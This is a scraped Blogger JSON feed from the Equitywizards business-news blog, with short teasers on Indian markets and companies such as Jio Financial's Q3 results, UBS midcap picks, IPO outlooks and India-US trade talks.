src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2025-07\/15\/thumb\/fitandfill\/1200X630\/1752561789-0485.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIf US and UN sanctions ease, Iranian crude could return to Indian refineries, offering a cost-effective alternative as Russian oil flows shrink\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/217045982392439050\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/crude-scenario-indian-refiners-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/217045982392439050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/217045982392439050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/crude-scenario-indian-refiners-to.html","title":"Crude scenario: Indian refiners to benefit if Iran oil opens for trade"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7952712582091876605"},"published":{"$t":"2026-01-16T06:19:32.618+05:30"},"updated":{"$t":"2026-01-16T06:19:32.618+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"UBS unveils 8 ‘Midcap Picks for 2026’ with up to 83% upside potential"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/best-midcap-stocks-to-buy-202.png?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUBS flags 8 midcap stocks with up to 83 % upside for 2026, backing earnings visibility and India’s midcap resilience amid valuation corrections.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7952712582091876605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/ubs-unveils-8-midcap-picks-for-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7952712582091876605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7952712582091876605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/ubs-unveils-8-midcap-picks-for-2026.html","title":"UBS unveils 8 ‘Midcap Picks for 2026’ with up to 83% upside potential"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-826666066173786496"},"published":{"$t":"2026-01-16T04:19:34.484+05:30"},"updated":{"$t":"2026-01-16T04:19:34.484+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"India likely to post third straight year of good IPOs: SEBI WTM"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/SEBI_20260115195427.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESEBI Whole-Time Member Kamlesh Chandra Varshney projects a record third consecutive year of successful IPOs for India, with fundraising in FY26 already surpassing ₹2.14 lakh crores by December.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/826666066173786496\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/india-likely-to-post-third-straight.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/826666066173786496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/826666066173786496"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/india-likely-to-post-third-straight.html","title":"India likely to post third straight year of good IPOs: SEBI WTM"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7747438962618631577"},"published":{"$t":"2026-01-16T03:47:50.881+05:30"},"updated":{"$t":"2026-01-16T03:47:50.881+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"startup"}],"title":{"type":"text","$t":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2025\/10\/13\/mukeshambani-2025-10-13-23-45-29.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EJio Financial Services Limited approved the unaudited results for the third quarter of FY26 at a meeting in Mumbai. Consolidated total income for the quarter stood at Rs 901 crore, up 101% year-on-year.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7747438962618631577\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up_02074906254.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7747438962618631577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7747438962618631577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up_02074906254.html","title":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7373645821850880859"},"published":{"$t":"2026-01-16T03:24:02.728+05:30"},"updated":{"$t":"2026-01-16T03:24:02.728+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}],"title":{"type":"text","$t":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2025\/10\/13\/mukeshambani-2025-10-13-23-45-29.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EJio Financial Services Limited approved the unaudited results for the third quarter of FY26 at a meeting in Mumbai. Consolidated total income for the quarter stood at Rs 901 crore, up 101% year-on-year.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7373645821850880859\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7373645821850880859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7373645821850880859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up.html","title":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7873942058991315147"},"published":{"$t":"2026-01-15T00:24:35.085+05:30"},"updated":{"$t":"2026-01-15T00:24:35.085+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}],"title":{"type":"text","$t":"Ex-YoloBus CEO Sanjay Jadoun launches Sikhar Fleet; says, 'Customers are dissatisfied with unhygienic vehicles'"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2026\/01\/14\/ex-yolobus-ceo-sanjay-jadoun-launches-sikhar-fleet-2026-01-14-23-20-35.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESikhar Fleet follows a B2B EV Fleet-as-a-Service model. It provides fully managed electric fleets to ride-hailing platforms, enterprises, and logistics players.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7873942058991315147\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/ex-yolobus-ceo-sanjay-jadoun-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7873942058991315147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7873942058991315147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/ex-yolobus-ceo-sanjay-jadoun-launches.html","title":"Ex-YoloBus CEO Sanjay Jadoun launches Sikhar Fleet; says, 'Customers are dissatisfied with unhygienic vehicles'"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7520049145839503563"},"published":{"$t":"2026-01-15T00:02:51.646+05:30"},"updated":{"$t":"2026-01-15T00:02:51.646+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"India, US restart virtual trade talks; Sergio Gor presents credentials"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2026-01\/14\/thumb\/featurecrop\/1200X630\/1768411682-0971.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIndia and the US have resumed virtual talks on a bilateral trade deal after the holiday break, with both sides signalling commitment but no timeline yet for in-person negotiations\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7520049145839503563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/india-us-restart-virtual-trade-talks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7520049145839503563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7520049145839503563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/india-us-restart-virtual-trade-talks.html","title":"India, US restart virtual trade talks; Sergio Gor presents credentials"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-3962648773128930212"},"published":{"$t":"2026-01-14T03:47:40.664+05:30"},"updated":{"$t":"2026-01-14T03:47:40.664+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"startup"}],"title":{"type":"text","$t":"Healthtech unicorn Innovaccer completes ESOP buyback worth Rs 600 crore: Report"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/ULTctEeHXCVc7IzWS5di.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EHealthtech unicorn Innovaccer has completed an employee secondary buyback worth Rs 600 crore (around $75 million), providing liquidity to current and former employees holding vested stock options\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/3962648773128930212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/healthtech-unicorn-innovaccer-completes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3962648773128930212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3962648773128930212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/healthtech-unicorn-innovaccer-completes.html","title":"Healthtech unicorn Innovaccer completes ESOP buyback worth Rs 600 crore: Report"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-2051164987747103850"},"published":{"$t":"2026-01-14T01:02:50.446+05:30"},"updated":{"$t":"2026-01-14T01:02:50.446+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"India may face fallout from US 25% tariff on Iran trade partners"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2026-01\/13\/full\/1768326411-7815.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThough largely routed via UAE, India's basmati rice and tea exports may come under pressure\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/2051164987747103850\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/india-may-face-fallout-from-us-25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2051164987747103850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2051164987747103850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/india-may-face-fallout-from-us-25.html","title":"India may face fallout from US 25% tariff on Iran trade partners"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-3306157596554254656"},"published":{"$t":"2026-01-13T07:19:29.298+05:30"},"updated":{"$t":"2026-01-13T07:19:29.298+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"Forget Nifty’s 2.8% drop: These 2 IT stocks are flashing a ‘golden cross’ signal"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/Copy-of-Gallery-2026-01-12T221000.010.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe panic selling on the D-street with the two stocks that weigh 20% on Nifty50 led the fall. But is this a trend reversal or a retracement? Every red candle is not the sign of market tops but offers a buying opportunity. One sector and two stocks are offering a bullish opportunity in the market dip. \/\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/3306157596554254656\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/forget-niftys-28-drop-these-2-it-stocks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3306157596554254656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3306157596554254656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/forget-niftys-28-drop-these-2-it-stocks.html","title":"Forget Nifty’s 2.8% drop: These 2 IT stocks are flashing a ‘golden cross’ signal"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-2510203033290435241"},"published":{"$t":"2026-01-13T00:47:49.330+05:30"},"updated":{"$t":"2026-01-13T00:47:49.330+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"startup"}],"title":{"type":"text","$t":"Zyoin Group signs MoU with WeWork India to support scalable GCC expansion across India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2025\/09\/29\/wework-india-2025-09-29-17-25-14.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZyoin Group has signed a strategic Memorandum of Understanding (MoU) with WeWork India to jointly support the expansion and operational excellence of Global Capability Centres (GCCs) across India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/2510203033290435241\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/zyoin-group-signs-mou-with-wework-india_01481328016.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2510203033290435241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2510203033290435241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/zyoin-group-signs-mou-with-wework-india_01481328016.html","title":"Zyoin Group signs MoU with WeWork India to support scalable GCC expansion across India"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-5073335873701005112"},"published":{"$t":"2026-01-13T00:24:34.130+05:30"},"updated":{"$t":"2026-01-13T00:24:34.130+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}],"title":{"type":"text","$t":"Zyoin Group signs MoU with WeWork India to support scalable GCC expansion across India"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2025\/09\/29\/wework-india-2025-09-29-17-25-14.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZyoin Group has signed a strategic Memorandum of Understanding (MoU) with WeWork India to jointly support the expansion and operational excellence of Global Capability Centres (GCCs) across India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/5073335873701005112\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/zyoin-group-signs-mou-with-wework-india.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/5073335873701005112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/5073335873701005112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/zyoin-group-signs-mou-with-wework-india.html","title":"Zyoin Group signs MoU with WeWork India to support scalable GCC expansion across India"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-6507671202099265534"},"published":{"$t":"2026-01-13T00:02:51.556+05:30"},"updated":{"$t":"2026-01-13T00:02:51.556+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"CPI inflation 2011-12 series: End of an era as new base begins next month"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2026-01\/12\/thumb\/featurecrop\/1200X630\/1768238192-2737.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ECPI-food inflation peaked at 16.12 per cent in April 2018, while the lowest reading was recorded in April 2019\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/6507671202099265534\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/cpi-inflation-2011-12-series-end-of-era.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/6507671202099265534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/6507671202099265534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/cpi-inflation-2011-12-series-end-of-era.html","title":"CPI inflation 2011-12 series: End of an era as new base begins next month"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.equitywizards.com/feeds/posts/default?alt=json-in-script&callback=jQuery111006159252889014575_1768988414424&_=1768988414425
body_size: 10004
content:
// API callback
jQuery111006159252889014575_1768988414424({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320"},"updated":{"$t":"2026-01-21T09:08:12.156+05:30"},"category":[{"term":"Equity"},{"term":"Real Estate"},{"term":"NEWS"},{"term":"BUSINESS"},{"term":"market"},{"term":"Money"},{"term":"startup"},{"term":"STOCK NEWS"},{"term":"COMMERCIAL"},{"term":"IPOs"},{"term":"Banking"}],"title":{"type":"text","$t":"Business News, Find Equity, Economic, Commodity and Stock Market Updates | Equitywizards"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8446"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-2218357322264427189"},"published":{"$t":"2026-01-21T01:19:47.408+05:30"},"updated":{"$t":"2026-01-21T01:19:47.408+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"Sharp increase in silver investment demand"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/diya-0001-2025-10-13T062651.222-2025-12-19T124949.225-66_20251230044149_20260120185243.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EETF's holdings crossed 3,000 tonnes, up over 120 % in a year.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/2218357322264427189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/sharp-increase-in-silver-investment.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2218357322264427189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2218357322264427189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/sharp-increase-in-silver-investment.html","title":"Sharp increase in silver investment demand"}],"author":[{"name":{"$t":"Equity 